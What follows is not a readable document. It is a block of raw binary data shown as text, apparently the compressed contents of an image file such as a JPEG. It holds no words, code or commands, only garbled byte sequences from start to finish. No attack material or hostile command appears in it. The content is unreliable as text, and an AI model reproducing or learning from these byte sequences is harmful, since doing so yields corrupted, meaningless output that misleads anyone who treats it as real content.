��38�Ϣ�ղ�_s���'��	YlG!�8$�lEoPa���}�e�.e��3nȲ(ov_�C;��K�8�<e�pH6<��c�!$zޗ�:]���/������D[�Y��r�I��w��y�x{���[��ݻG���e>�����%�A<�_���.���m�Y�}�8?�n�q�p޲88v�I$D3��a2C8l�ܓ[�w>���;����X��q��� �#ܟ�g�ٝ@g�aHcY[m�=ر&py���L��/˭�Ǳué�I�wsr�^[�OW�FhmӀ�ua�`ۿ$^��a�m�l�,�̻����o��iü���?������ppDE󂶰d�:]%��� .����Q��{���O �0:���ɰ�eԟx$�e�d:�y�~<����:�z_����d?-��"/��2��=o�ۻe��{m���Vo|/�3�6έ��e��{����f{�	 �W�?c��|�xx���V����$~ �˽������L��tn�]�0�a�I�}��C���f�%��s�ۮ�uD�/�[�9;[����8�/�������~�ϖ~O�8<d�ChAlf_c���Y�_l!��ӒF��n�Cu=�n,`��3�\��$���v�亷<����_/�~W��k��?�ӟ��<��f۝py�Ϝg�=��nڍ#S�Zw��/��bHgq�ճK ����~/%�<��?&�I���pG��������l��[if�q�,�Ԗ^��Aç!����u7{)DJ�Bh�l]q�o�z��X'&frI����v/��M��/H3��8b$�Y�]_2]g����0YEP�Y�	�u-�r�� ��n��,��w�}��ܡ�xo#x��n�1�Q��^%��9ݼ�9Q�>�b'����}�G%�?"/����GM��o��"}�sܰ�&�a�ϥ�?c{7�Yy6X�fx��%ٟ��� �rrG,��^�"/��9#�B8.���N��� ���+nX�8�w�c�[1հ�� ��[c�f8�8� l�m$�G-�X8;�9#���̳���	���	���ͲY��y'~A���F�.���l�h�-��'[,�˴3�r��������~�q�#���y#�:Z��E��/S��[�O��N6�����x/l��oq����>۽r=���O���M�c�Lp�c�˪�#��p=���q���L��{y�C���p��D���l�o��:����-������N^����2���ۼ�]H${�c�%g�oq�:����c��3��m}B�/�&���8���e�X'&�t�(౎L~B99͈?�����|�x��!����{	�[1�Æd��3�6�ۑ�/�y��'N/l�Ϩr^W�Ͳ�{/Q��g�~�@ك��N6m�X�9}�p�	��G7���C��#Փ3>C���c<7�6��� �6kt��/q�g�'|�w��9/�y�]� �?���pm�6�,�Ã��m�I�O!ԯ�B�"�Y�e�ul��^:�	a�?a�x��$���p�� �/�>�}���au�����A�o�;'�r{|��K���20g#��������8�:���<�:�K��p��YB�n���˦�<x;�/�m��.ˇr�^#�wl�3���m�c���{|�{�9/�������������:�SYr;e���ۻ'Ob��a���%z�pg�̉V9x0�p+3�K�-�y#��8��:�ݎ/~�qճ��m���g�Ab��I,&;�Y������?�l{��f�g+��:��Jm���2���0�������G���x�e�e�<sc���uQۖgW��l�=Ow���u�={���� $�#܎�sg�s�Cf��6N�oT=��q�O����\�<g�a����s�nD� �w��;��L�Y�?!>#���9��27���L̝<<i�;?�p����q2�:!}�c��#Գ��^8y�� ��>I"89<�2���� ~�?����k�~�n}h�P�@�G�(?�_��2=N=����2�g\d�㌗Yu� � ��C��a����/���� n�}#�ۈ���3c��q��ӌ�c�A]��\=���>NL���g�Z�m݅��
y�`�A�d��n��7��fG	��Wn������ۓ�v�9?�}�a�7��`��İ˹m����� �_�2Ĺ_��x܇����	e��A��gA�-��=�~؞ų1���� �r�f��gM�>� �{��˴������h^s�  �	<H�l� [)�ݷ���%�B�{�e!���=Ǆ�l� X�6� N'�� )�Q�f�c��  L.��	^�6Q���-'ǁd�`woթr��Ag�6N6݌���� ��ާ\��c�@���
v2�W��;�|/������h�Y������i�l���A;�����0���y�N'���?A` q���+t�^6'�3��0�y�/���2���2fq�`���z����=/.v!���.�l�`JОvr���M�Մ���"=?���=]��in�� �ؾL�%�o��e�)�5���{����Ca~��_��ȄofX,����6|������&uϒ�%N�O-!�?�}� ��l�� �D��!����2���ؽ�Ȣ+?:L� ����x�Y��A�GV5�A벞��Q�� 3N��2�So���U�=Ɣ�_�o�I�-��88������6��$��^�#�'��6��������ݯ��� ����P�l�f���r�ቷ�v3��1ɹ�� ~�����/-� �r��:JH�m� �sa��"c�,���R���=)��e�?�w#ӌr�׷�Z�_���ݏ�� 	.o�1"��e�ش�P�����}��p'�?�}��C7|� �;īY��_}Ծ���i!� <Dz$�@ZL�e��=��^���t������y\����� �Ϸ�~K�8��� ����J��I]�4s���O�m\a9�<z[��1�i� q�����Ͳ�?Յ�p��{���y���
/� �ѱ��� j�����$�8z_���v�C�zxq����� �k��Y�DK8u"&N	�>���� ���e��^��p	�e8Nk{ɀ ��{n��{m��g���%�������pO�Yd䔷l<�g�';.� �8z�B�:>Axr�����ܴ��� �$�� ��ᾂ�3�U>�v�e�A��rZ�Y�������O�����s/����__��%:��������J�����h���� ey 3��	Px5j��F]��?�{��='�%�X�xA�rt�d��w��,�c�����v]\���_�2�0���ֱ�.I�ۙ�!}�G��x�����v&]\2�mP��'�-����n�9��i��f�vR=2�ܷ¿��_A�n��Y�}Yd~����           ! 1A0Q@aq�� ?oL>�b�46�pClz��}��'�A�ar���F>���|��pĈ4-:5qP��[b�Sj��}��N���Σ.�E�C:BF�$;:ep鉪%D���TY���� �66��G�)x���0͓�xNF���S�hx����a!"ѯ�_���R�G�hJ;&�������ho�� �L1�������JR�ܮ.h�t{�L��0hM�l�G'�a"	A"�%!JR<��F��+�:�&\!��,6Q��>��yD ��'�'��A���_0�2��J[,�,��AkbT�;fRT˪R��bY� F�
pk#dkd�d�łZ�bbtBtx�IX$xIl�c�tj��
�Y��_�D6B ��"�����x������lZP`=�>��������&�	Cf��\�XJ��A�e�f�<x
�C~� ��5�-l�M&m��@��d^�d$%�!>�HA���pxO\***�� H�B�Hf�B����0}�]
��Ѫ$B	hZXYz.��3�<����Є��h�p'^>��=Xiv"B��4�4$k᠐D.�1E^D�4444M�q,u��ɞ���/��>��|A4�4L���{(���V�9�-�G��B�
���;ô���G:5E%��	22�!T&�LM�)��Q��F�5D�6=��si�N�xSl��LQ��LLX�;�A��+�BXa�$�Ѿ!GM�8��(���.ȇ]�S�AA���(Tؕ�"P���$�Ƒ�(ΆО�TTTVi���j���`�F�H��J�12!t\Vm�4-vj��	z���,[�ٲ�
�@�����{�)d\6Dv�p��a������6"�BX�
%�a4�*(����JR�I�e-,t��@�~Č�D)�QBa���u��F�[تxC������v<8�'�SCQ�ņ����O+E��Al��Y�������G�����)JT&R�!}���h�D�������h$p�b�Y^&���>�]�bQ�N�CB�{D';;ǣl&�A�Bq�K�жk��5z$����e)���&�͉�b*�m	������4?C���$�?8�؃B\Ҹ!�����|hr�Rt��[3]���:	ӦQm�,C��)K��R��oh@G�Kؗ�)"X��0nP@rc��ba�H�Ġ���v>�(]�c�n��������������Y��6�)nP��=`��BSOJ����h�!b�p�]��� �����OѼB�w�� �.���Qe�]��o�D�����Qh๱B���ڈB�DF�aa�a��<<�-\�����<.(>��F�YбS�Xx_cD!e�U�*X<,<c���z�BtH����Gƌx��lne�B�5���ħFxTXl�B� �@�CF<,<=�bŘh�%����ѡ�l�!1Gſ���zh���=�>	�`��)X�2p-F�Wd}3`�:�)0JI�a�a��X�p�9��ɛ6_���|�ˈ��*b����emx"e�452LLL��V�h�$�x�Ƈ�zA�������EC2E��LY72vu��Y�����>�tt�V((��������k����+�=�A�T6��ĝ���˙�k����B�i��|_�A��h�f��l٢��!���H�J�5����	�N�;=\4h����i�����{E���ElZB��^�!q�C_�����l��xf��#L��	G�t!L�����J-�=AtM�s���G�+*�M�3����L�>�������k��6R籱RhXyOF���"�Ll��C���C��j�.��V,Cؖ�؈B��c{�������C�D����!��?K�$݇��x"���L�V&�b�H��
S�}d�C�Ɇ�b*��x�䶆�v���jp�e/��E�)�I��j$���h�Kbs����cQQ�Qr%��\z�3aG��bCBD)�����TNm�)Ra��at6yN�L���e�X������cs[	A�P�H]p,.���>��Ab枉a��xX���45C�2��,�645vu���BD��;�!��.���%z6D�pkt�S��2A�Z/J=��o4�Ń�t0�
�c�_G�	z5����ɡ0˼0iy ��!tCH�kbGY!T7�d�GgL1e����͍	{�.e����zǘ<��I&�J���-���Bذ��/�,����l��;+Bwc&iJR�B	���8��V�]�p��{X�6�%���]���A1H8��ИX����D������n��]��W-��z�)��HA��n�� E��a��z���-
LIaЅ���I�Ƒ�,�	<!4>	Q� ��c\�Y����xc4��ll��4A�XOE�0�X|;g���lkY�.*��b�;���.Pjq�Pc#�ކ�,1���,R�y<:�P�:X\^K��cx.��"�s��(d&��C�M�nĒhLػ���D&�Zhp|u�ņ2��u�o"���5��6lB}���׃�C?K��
��Ɍ]��� /��Ph*3Bd(�5Ld�谸��^X�4<��R�c+�A�c���e�hbC�١��'�4�4����{�cU�a��z�k���WeD1�
!:&.K��|_y�����:e��j�c[ɸK��+�	�>>e���z ��x��6�Ђ�!11�cxY&47�Q���\2��Ᏹ��K�5E�����=2�H�X<�j"�D��#�xD��z1��[��aK���Ph�BCy#e�輀�.i��Xd^)JR�����<zdb5ئO�j��UL12��=vJ���64(����g�X-��L4ll�u�8J.������&!pxb�Ca�0�4Lg�fF$.'���f	a#�`�=�q�G��]��;É�B��[b�O���1�/����|!B�X�/��B�k�ő�]���XY�*�b�~'�=�R���~D��JNP��D�LY��׆�&n���h{�E����c���V��(�I��+�Ak��J!a���7��=�_�p� ���$�ű?�y$5����&<	�a*�&ĸ��a����!e�0�Xˆ?�<(��ކ�ǉ��!"ad\� �6w�=c�q����'$<˱i�o(E ��(��L1	�B�uJ�J��66��S���u��F��������h}�����ܐ�D!!`���C��$R���&1�Л
(e���غ�_C�����B��;ዱ�>�!x�t�-e�ظ�)pƩ8�7pHja�˅�;�}	2�!�.k�c��Q����-bC��u�>�Gɳ �;f��ccct�n������7t-khhHHKѷ�%X���ٱ���፞�����Cx͕$�m�����D�c&)J&�1���f�����4�3t%YДCB�b�N���Ɔ.��Fx.���flZBx���B_D��xx�FY�l��ll��x[�,$.���o��ab��<=������aa��z�'��Y^�)N�<h�a�ǘ�ƧCCBϤ�cT�$މ{X�Y�c?��c�؜'��:�����Z\�:�����1��cYce(�A�Afl� �����Ǽ� �ņ1��c�Ȃ{�J�a�!v����?�<Q���eb�����X��|E���E�����1��`����1�LL�j1�hx]��ٳK�����:b�(�"�BDu�	ы��j�Wr����72��-�gD���7�2jm��5�D�&�6p�=6P�j2	����.�<@f�<�p�)�}	��B������xl�y�5�BCXy�'�ҍ�;��J����
*�8��;,Q<�y>�ǒCS	
@�pL���+/����a�xb�c�hh�X�ev1�)��h�]���Y���i2b����,�1�\c�eYZ(�O1J-�X[�>IK����xE.��!���2�QlOBcthh��?bT5�M����Vѻ�ر	�5G�)��Z�h�=�*4-��B�P���?�����űB�����Z$І�B\�e�K'��e��#pۅ�F�������bσ1OcD�B���$,�;���|JA���G��&Q3�4L.=�/% ����'GCϔ��<����cT�L��hc�w����'��X���Qt�D!�J'�e����OXeش=��h��4E��l��h�}���5�n�&�"��d�cTk��pC[0���~�6�6�
!h�)DR��l�<1�G�TI��;/�����1�|�Ѧ-�1�-�qBT���BcC���"�p�wz����ǣ�E)p��������,x>��	����ڥx�|(�Ƌ���B�v1Hm���4�J� �D%t6!9R�b���zx!bSbVA"�A�!��9!�%��c�\
=�|.p�L�ba1�F���LMJ���oHf�A*0��MH����JR����.�!/Ciw�����b/��!�g�LJ�h�D�cQz Й���t��6]�vqv6��4QiO�^}�,������bu�a��3��Q�ye��,���" �	��g���2b^��BCD �!A�g�4�XB�Ɔ���?���-|Y�yn��D���]A8�*.�!a�E���7�3@�x�=��T��E(�4{5c�Xbe���X���5�K��g�<>�!0���z4a"�p�t}��BL���H4h>�����BCXl[�	�"a�-�a��C���k������|��؂���E����{�7G���b�1�49��CC\��.+�d�c<5xQ1�597
;�tjj.=�̷ͱ���萕�Hh^�X�n��7I��cu����E�Ce�l\$!-+��&���a���tŖ�����4<1��Q�1�'"�Of�\,!`c�$%���T(���r�|�"Pk��xz?����V�4\P�ylo	��t=��-ؠe3�,x<�ֺ.T��$5T�cp����j�[������\1�+�)\���k,�sb	����O���z�	h�d ��%9>��%����+/2xg��.O�h�����B21&,1��<&*&#:�)p]���)�HBBhJ���b	�&^O�\yl�n2ߛ��Q�0���-T=yJ��ѣBR	�AJQ�]b	X�f�:R�{ДZ�)�����xc�LJ-pt��h�n��	EXD'��46�ڍ�ǡ��;*?ѫ)����p6)�lFń��N
���,�-���! �~MxcCC�ʊ7��d4!#A~
��)tzB!���=�v1��	=��Cw�R+�4co������1��7�%�cc�|Zг	�H��5P����TJ����8{�gɡsdcHYn垌Cl�|�>LMцw��BJqHO)ef��;�G�-�H�Jt{�>+�Ohw;`�N%�R�ac�,��C�$�e���hV���5cgc�����++��E��o�n!�̲	���u�7F�����b�#��F,>,yy���Ti�І,��%$B���,L|���?�_�X���A�us|���B��͛�=e��{����l�ob�0YH�$�[��� 21K�v>���?ď�_����������ī�n�a8A!�Jq�DDDE��.`��ƒ����I�%v7�!*h(H��e�+�:�Ee�cm�l�B�[W/-�A��7����!	�/���k���5�}�L$��� �t�ö(�X�{�Q��W��/
XBBlh���A(7p�Ȃo>���.��(M���г0��� Ȅ��hl8XELF�$;��}��1(�}4��xF�Bw�g����O�)E�J�*e@ ����R*.Xއ�l���"�'$���U�I�����V$m��LُDt�v��	ó�����?�벗��8�iW�����4�����3M�h�n⊱��E����.�ؖ��{���_e��QN]`����
,\E�$&���;�	�m�ʱ�����IP�;6pJ�ٍ
��;#�����?�_���R�t�F�m�?�	�q�	BP.��Sv�4�ZDm�K�Z�6Av$V����;u�E��Dl[b���� ŲHl�T�]�:����[�7��� b�F�F�X���OІ0ۅCC��a����$92"!���:qj���o����'E���D�#P\��`�c�7Љv�����v*�>����S�k�U�!��\L�|�7��%	��#Q��N\�ƿH�?�Cx1�&����G��Tk-R�!�L<��I���?��:o�;�Ho��1�o����6���K��ұ74y>=��I�b�� ����k���h��~�"�u�=��v��c}���th��t;M�[�{�zL���*�!�򝈲��t�|Z�YI�w����� }�� �l��:W(z)D�\�u��X�y��cQ�Vhh��S��"Ŏ�@�;��!� !����І!���Q2�n��c�����v,���>��qH�-�;kO>Q�:�	z9�Y��3k'�7�Kp�����ϕ*#.	�~��d�}N�#$��nv3o�IC{LZ����<`B-�?�кE���e�E�?Ш��1;F�S���єE؞�[�F��YJ\%��b׈���W��0����kt~�"�������K� �	�� '����"���?��� (      !1AQaq����� ����0��  ?,�)i�q�_��Q)��/%��v�Ʀ��)��5,͹r
/s
��!j���ˆ��&68���sb����CL���)}F��cf࠙�j��2̷T�� e��o���=����-�z��C9����U�S�!�~�ۺ�S�E�2�l��Z���b�Uj��U[�v�s��::#�� \�9���^�˝�P���|�lQy�X(��Z�!�:��@���>嬨��4K�*]%G2�)s�-��ߠ��U������� �UD�BQrùc\Ŭ�
�/�Q�WQh�^�Ls�*�ڪe��['��c��,%Q�"Ee�%Ӹ��*��6�p�.;I��7���U��J���B�\���̯p7���; Wq0�S���7q����������ho��Ła&eh*�e��W���.q*U1|��*���y��7�g���f���Z	�	S����O�jצ>�>�U�r��f���.˳r��Dr@��Q�9�b!�Qc��;�f�`T3�  !O�o�'8yF��/�Q��m���I��_��pzi����y@���L�Tc�(�2X�&:�Idm�[06�����HVs���:�¥K����3/1&c�g),0D�ס�
x��heb�a�y�y�UV�Z�pn�G#�RҴ�^.��J�஢���cL�2xf0�	LD��LF|HC�G���,h��q9ĽW9�\�^����D�� :g:a**�+r�1@�b��P�%Y���M��ͷֿpL�#{%1p{*���#����!��VU�Ģ)�r�(���
�pY��(E8�1�B��FK��WU�7��sŨ��E�b]�p�Ȱ!NXb��f����pјl�ՖMB�ʽ��S�<Bt�0�(�1�n��l�9�Z�fP��:"<.#�8�P9��Y�PL=���������i2�UB��nᨢ���D�/��p�C�fsx�_��.cf�Ɍ��eK"��er�D�c�B��V��L���D��i�8�%C\��ܻ̉d�P{�Y��[`*RS�/VP�h�U��Y���C(��k`
��1�:y��-E��
��E�_��+�bN�{�H�-|�9��f�uJ��hC�r��w%E�a�� ������#���O2Ә�+�k�섙ͬ*�J���>�N%�̾Ng���Ƣ��8Fpȣ�����­�rrClL�T)3Tj!�Ba{� 僊_�f7+{�a�iMU&�b�$����Qy ���I.�6T.@-W��/�v��X�B*=#���"�Nq/�B�2�8�w�.��ï4�+\V���(]"1�J(r�����b54����}@�2sd�͠߂1h��l}������4��� ��>��ĳ�N�O�e��#����^��Ie{L
�n���yI��CWϘ��Us�P�n3a�z-`��w�t�"X�J3T���5�TY������*xe��.j8��R���Q��r$>h1�x�$[E�A2^Ylj��[�,qpZ\ZTLbO������m���R���B[.; �if��E���(^k�T-�`1�c��x���u�/��Kw�ƪ�ܫ��n�eJ�K��K �DV*�IB|�`Wو9�g�L��/��6���S/]��6J.7
� ��'���8��Ə�JJu�>"��� h�ʻ>gn���	�C�Cxe�8��"۩s��V�-�Gd�*m���L ��,���ef�Lb'=$��!��z	Y�S���h<L��!�Ġ�1��0���h�oC�)��a�F�5��,���l��e�M��L)"���@��vqF��:i�d���.)��UAM��Ҹ���m�cJ�:c�T�\���ٸ%����.uCh����E|Ĵ�%s;����!��ʶuWfJ]j����4"�2���l�5bZ'P���ܠQ&�����qtJ�v� ���\uU��o`	3�e)7���ี����j�q�;��rP�v��Q�j�`��8���K�1PAaVP�3�����3weZ���N%���K�g��e௵�5t�á*\�P |����E��2�ai���̾X2�*F�5��ͩW*"����D/.G	H3sCI�l�%����0���)�2�Q��m�[FWy��W��Qpq2@߈�(2��P԰nIF�b3a� ��"��B�^j.��j#"���@�Ih���.F֍.m
�ESE�I�h\+�E���8�Vi���|p�d� H���׼�	�A2��e��"�p���쐥��y��˱�Ә�1pjPxu̧�U�� S��0�$�˸^�dӸ�q��T�a��NQX�0z�����;�hB���h�H�f
nb,C7�*
��6K	�[~� ���r0�	1L�.?1��(rN&K��3��T��
S�.se9�0���X%��Ǯ"i��:+0t��f��2��L9#�
��~Ty�l�%8���*�	�mQ b�l�G���<�וXp;H`*Ā�}G+�C��6/�D�JJ�`�m l ����r Ds(*�TE#w11(��k>Ғ4:�1�*v����e�&�׼[YG<��_=j&��ő�q+��d���b0�@W�1���ġ.��5���12# 3���� ��l���
*U�|Ån֠ۦ&UX�T(�Eq�s;B'����,�&��**-������IlJ��DЖsrJ h�������e�����^�pK�9�H�YGΜl�a��B��T*:MBx�'�`AZ�!m/DI�SP��/2Ԣ%���g�ABW�5.h��11��O�"=�w,#Be����(��h�y�"�7�*o0�7�m���t��F /c0��v-[~��S9�� CM�0XԠ���\�Q�ɩ��i�{�	�(t��
��N�2���f�휯ޥ�e�װB#xe����������p6��p������%��#n�'�,�FQB�n�s�K���*:	�w�u�:��_7�KB�(DV#��{����=i3��$-�8�ʾ7-�tm����I��z��%i�2�[R��C#j�90�P��xje�q1B��s#�dTޢAa�"Hx`�pD�(�Y��Z�srآ�[w��e�#<����������Ʃ��+E��%D^�("�Uu:�S.aei�eZ��Pch7/��<(��1�$�X���8��/a]3��(@#Eܸ,�1�����AD�%K�xb
@U⢧C����Q|�l�%va��� A��
ظ� �Au�+U6��B����3��N
5�9����[�x$,�	��A�6���,kq�Ϩn.}-�q*&&��q+�i~.8j��^�X����@T�!ZV%ꢮ*� ���3�凘��ԉ��Iے @q�EEC�X%7 >�qz3ฅ�O)�6B��f�H�w�Bۻ���LW#D�P'��H�lHS r���az!� �!R��B��c;�����v�w�X}	�%�a�eG\� (���A�����W������ E�T�R��VO�\��Q�0�����S*1�����P"�l��X� E�1#��Ǔ���e���ȃ�%$N��a�8q�(�q)d��Jə���)Nȣ�^f�D�����9�׾abn�̈\��"�!4�p.���2պ�������3XM79PQ�����3��i۩j�T�kh�J����8E�d����Pe��d6�&aE���^�x�U�C���IDZ�Csv
}�	S�UbY*-�#�-�"AU����L��f�qr�p�"�D�Xu^����(���[�s�p��K��7�B��!L	�)����Y��8��>IuQ���Q/�wD�	����ur֗��8���*� I�k�^Æ��0C��s�v���K�>��Kra��Zw05Z߈Vw�f��q��M�q*��bӯA��e8p��1V-'/~ r `����+�ju�^��K���#r���J�K�Z3*},�.<56DϏG���"2��|�u���*&�	q,>#�s5�Q1���`���FPA��^"�n��&�<>-ЊX�?�a�g�5��`�V�kR��������V{�� RP�����`6�9l�@F�,El,�Y�y�v�	6�M��$�AQ̡J��[SP�7�Sz�� 6�W���;��NV�A\��˝c��z� �YJ��S6A>!�8o>���z�-�֪<��$���p,�l�i�����\H@�\D	c�/˸�[����>3�?k*�0hc��8�����9f���Vg�x!R����9�";��aS�)�٬P!W�c�Z�]a 	��X�,+%*�	n�4�~0Z�#�;��ޢ��D�2��!	��PU�P<b��1��.s1Y�"0*��Eea�4��� W��4���;"S�Ҏ��41jc��X�Y2Ի�� �ĥ��^e̱����/��E�0hߜ�����:Xf|@�,ҧѰfQGĨ��)#�:�dTog�J�S
�G��	���S�hp⩦Y�9K�y�F�Bo�)��%J1q/Me��
�D6F�!@	E����`�ShܴFnm��o����ۙ� �ͺ�������X���-���%	�Z��6:�,C���iM��Klc�bT]FI�طĸ�������gr��j{C�eK.acwQŸј�P���Q��QX{�7�ɛ���h� �W0A�q<@0?�]b�L�ZM�����A�%y�#l�x�q���Rxb�Y�x�D�t_P#:�-���l�d����q*����f"\�3�2i�U��i��W:���#;�v��6��%	ۨ%��p�R���N��0��Q�-�=�"/PTp��
��Mo�K�f��Wq�^��MHm����q��o�*��%0j��a7���S+�,e�#"d�b�%��pwp�IT��L�%�hH9���Hw;����F�(��³�dp�r�(}�c�kR��E���p�����:@��Tm�HU����� T4��%k�=�Y�'lWR��J�p���2ĈR�+(����B��4zb�ŋ8v1nf2����jz&'	�7a�G�=�*~j8��UX�w��԰�PCw���sp��4�h�2���-��	�l�s�=�
��3+�@��+�2�해�p��Z��]z%��"f2�r�y��qŰ1p�0AqoiEN�Z��$��Тf�e�pB�K]� c�.VuО�ms"-���{�ie��"�feL���Vh?1W)bR��,r	�h
cS� *w�^�W�1j�9��1���Nʜ7Q^P!��*�y���/q��=DS
��D�*P�9�d� 3���Gw|�n���]�z:�L 4!+��U�CU1Y��sCQ����As����I�f`9��,w(I`x��8��YԬ��l�e5,|C&b.��m���� fP�UM�,!/�#��0!��"��r��<9%.ULV��� ��c3{MKdp���Ŭ�U08�������̠i(7+�Jx#]�T;�Cb2>�D��wn*�ŧ/�/�e�w�L�)�^f��J�c,7 ��.���/3e���7�!����G���{`P����d�)[�!UJ�!<�b�mX��l�T�薬�F<�.Z���*U-5R7'�l�
���X32�t�p��E��wvs(��̮	�@��E�JD�`��A�P�_P�9\͡)�U�q2��R�b���ޚ�d�bkE8p�8�h�EG����3h��:%+,>��"�gr؎�����o�f1-R�\Z�A������LM�&2���QTψ%�'HK���@IY�`Tv)�"�2�{��`���=.(���1�2���5�?3�za��7.b[*n^���̄���*둁�!�<R���e���(�GF��X��8/����(��V4I`�e���X۪ܩR��3�%l�Q .#���!X���ZfF+锭�K�q�6O4�M&���,,w/1j �2#$ĤY�9����ſJb-nR5�� �\@\�{�ՙ�`bc��E�^�v��1�r{L��gl%�f�Zn8d�}��r�{VʄPL���z�2��V�7����dY�p����
>�|�Qr���vvA��o�!��Cj�B��pm3��V��a�R=��{
*�!�i�((i&.=jS�b�]�	ƥ/q^>�Q�]��3Rۯ����YQ�e��֋ؑ𨱦c�r�5ONt�IQ���,����P>�iW�:7D6�̴�9nnf������ 6��uS�F���Q"��3����k(���^	r9�\<���01��}2�pLn~�cF��J<����x�e�0����y=��z_J��16�f�?s�S��Z��R�H+Z��օ@��S��=�/�o%�A7`��J6\m�XV�~e=�����_��ȫh�ኳ��ń�X
�1l����#\Z��*b�q���Eܼ6;�Krܨ=��e��ً�~���R������ � �]�vLbQ�ԣ3��Z�;�5�;�;�5�b�S-D�%ߣV�B���J���ѩ��5�n���4&��ʃ���ʸΠ�����W�XU�����1�b3�^a,�3a��ܩ �3J�j�H��X���+���<>�W ~ev@
�ZS"+�\�+qw/�!Ɂ���)�	c<�Yaa�Y�(`��X����a�-��.㇛�3�1GsX���9��#4Ԩ|� �1m�W]�,xJ�@��p��{+.�e���.�s>�Tw0�tGx����hHI����L9s(�fN�(��.��|Bf�;��d��D����\!b6�a��z�.%�@����2}�$A/$0JE��h�2�R/P9\EULbZĨb8^iN��%�L�]N�Nq-U�D�GG�����c�ė�����x��GD��q1����]J�F�6&%\�f;WLp����/0K���K�8GL��#� A-/�QqR�ԣ�l:��`x�%��cLJ��*":������;�c �׉�>������4��t�MJ���r���d���(�_l1
��b�]�8䁼� �]�呗hk�d����&%�P���+�m �+!����c����	Q�#R����)�)eB �R�8�;�@�̊�0Y�m�y�E��6\�fhͫ�38K^eS,j��Q�1!P�;b���p [@Qn#m�)�;��郕G�]�2�! K̫@����"ס�Й���%b�����2�"�jf�L�&(��q/��T̻��Ă�ȸ`�Y����qEB�A _�wj�T9�Z��.&�A�[i�*U��.@�@D����R�`Ά��)瘆�
d^�� >b�{;��`ah"�}�B���r��3G�J����3<�M��1/۸GL�
gP��Z���m��J�s]�%�@vw.U�]�B�*/�!��+�(Fc�*��8q109��s�r`.P��&��('/h�iǥUy���VK�1�E�-���D:��� �:�)� ��rEpC�R�y��*��t��[�˳'QÇwJ�� �O��c�{MW��TB�%&0bt��`�ng�*�9�
�ѣ�9ܮ�� �R��#�3=Ѓq�Z���wjứ����Y�!�emq���q7.]�MK��N��ݘK|��̍��%H9�2��1�}$�fyL��L�3,��M�iש'���\݈��>���W�Wu��~�˝!��a��`�)5��&d���6a0}����L.G��.�Z-�M� ��lJ�w爔��G��0�h�q"����<p�Ll�wdV��*�\�^e@MLq��aQX�ic�b�L�>f�W7���zs�r����q�!p�l�@[�	�^�\̙�2J�J]��P�{��&���
+c3`S�]̏�ߧ8�K1�P���T#X� ��-����3��r$vĐ.�,�w���⥢��������/V/�T*k�ALK�"Q��+��z�#~#�e�@�p���.}ħ8�.�#���d|EF�[	�vν�
��~����`��>�*(w�g7�����-����Y�N��]F_�n�y`�2<űV\c�^bT�c+���V�Z��'��/=�q�C
��ܣs(�@v͑웰GW�)��(���lZ�X�*�2k�V�A�����KVB)
�-G�Dĥ޳�A/�f�>��rֲ�T!�eB��IzAc�U�V�W���J�(����WE<�"t)f�l,��B�1i����0�T��m�Aܥ�f!�;EZ���s��Υ���qڜ�T�� 5��ȦWn��h�@�Z�̠(�kw����B[,1� �|��� P�*7"��n&�o\�g�7C7�S�m�$���Y���Jfmu�qN=�Z��O�65��^�AFB"��r�P��:!��7ao��9f$pc�l�"�����+���ÙA��T���Ugx�"J1��F���zw*���P�q�C�4�_K�y�n"S���3/3�%+�8�7R��J�q�� ���`JZ�M1T�b<��:ITb����+�;BD���U��"�:a�5� �S��M#����q:����Ι��׵@p������SvLӹD1�7��N���h�ȊV�J��@�+��T%\��W�Y���H�� ]�\�� �qZ����sYt�)�UO1y��є��(���^�Q�g*��0�K	��0��:��	C��w	>Qz�C1p�X���C@�{�������V�lNu�F<�P����V R�50¯2��y�k9E^��6���KEľU
��7m�Ǹ׽��1\\=(�O�Q��טa����A\ʉ�A"��b��Qy��:��v)՗dqm�z%G8�Q^ ��u�Dͺ��u�����E��p���n(����E�����;FwqNYd�����ijGl�$�pUq������������������|�0��br)���s1���w#�� ;�!ĳT(E�h������K��6h�W7G���)fW0r�bX	 ��(x��V���n紥i��[a 9���WYj
�������*N�V5�kKt ,�ku�/x&�KƉu��Q�TʍDTh,d�'�!�8,Ip�"*;I��Q-1h���ުWܽ@�NVLZ��$�y�����,�x�����&+<G��-��O�e��hX���@�ruuu��31Lߴ.�YZDBX+,��\�R4zB�q:�1P�z��r��J�"�&Jq*���a���/�*�\Q-�w/@��.my�"h�4<E�n,6i��f���
}@f%�2���k3`���Wh�[��B�?q7�-v��d�."(�å����b\��R��EM��E��XF�0���QΪ_�
�n��"S�Ʀ��5jT}�((�c�����?.4�%���W23S5����p�����qSs�����_j���F��Uy�*��يr�CSvH��r����bZ&��Ն�	)r�g6����Dݫ�+җ1;����e� �V!s7�����5p��+�wP9�s�"obM�{��<�^�����z������%�`Z�v�D2��q��t(���:E�%˲UZ�����T�?�Y�ȩq�Z)�76�k$n�L�o!UX��0㔼KD����|\V��W1-�;��"e2�3��e��&�s1�m�P��YY� U���(BU��w��X��o��,������c�ŲͰ�0Y�*;����B9��5Ќ��P��W!)�"C�Q�5RRÎ�l�x;�<�X�(��u/�^��l·cyZ�m���y����T�x�h���s�r�Ko��$Bzn��L����[��jR�q��ǩ�jI�72Q�9��J~ �&*"�^�Wx��h�T�%�M�X;K��~0���c@n)��̷q�<A4іX�_��eT��ѱ�l��ߡ��.�}AVo2��f�/8��Q�����Aє
�p��8�\5Pk��=��*���>&N���S�'C�p<��B��.�f�o��Pt@rf ؽ0m,���;�t�,\̴�����Ͱ<L�`�;���˱��M��x���8�$
����n��Bb�簀1S�1���0���݅y��*�]�5oq�J�L:�>?0Q���fk#x"�w*�1^fF\s���׫��+��./�\rߧ��P���\W4f�, �x�k׻��ewB\)V����}��s)�uJ�u��
3���̃GF{���M�:��fPv��,��D,H
